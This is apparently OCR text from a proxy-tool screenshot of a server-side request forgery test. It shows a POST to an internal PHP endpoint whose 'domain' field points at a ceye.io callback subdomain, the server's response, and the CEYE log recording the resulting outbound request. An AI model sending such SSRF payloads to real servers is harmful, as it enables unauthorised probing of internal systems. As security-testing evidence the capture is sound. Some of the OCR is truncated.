 Request
Pretty Raw Hex \n
1 POST /api/ip.php HTTP/1.1
2 Host: 10.85.113.212
3 Content-Length: 26
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.85.113.212
8 Referer: http://10.85.113.212/seo.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 domain=ssrf.gvc791.ceye.io
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 09:52:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 132
6 Connection: close
7 Content-Type: text/json;charset=utf-8
8
9 {
"ip":"118.192.48.48",
"title":null,
"res":"eyJtZXRhIjogeyJjb2RlIjogMjAxLCAibWVzc2FnZSI6ICJIVFRQIFJlY29yZCBJ
}
INSPECTOR
Search...
Done
20 cur
21 cur
CEYE - Monitor service for sec
不安全 ceye.io/records/http
4 3 New
CEYE
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
ggnice
/ Records / HTTP Request
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name Download Reload Clear
ID Name Remote Addr Method Data User Agent Content Type Created At (UTC+0)
17356 2021-08-10 09:52:0
465 http://ssrf.gvc791.ceye.io/ 122.224.123.146 GET 6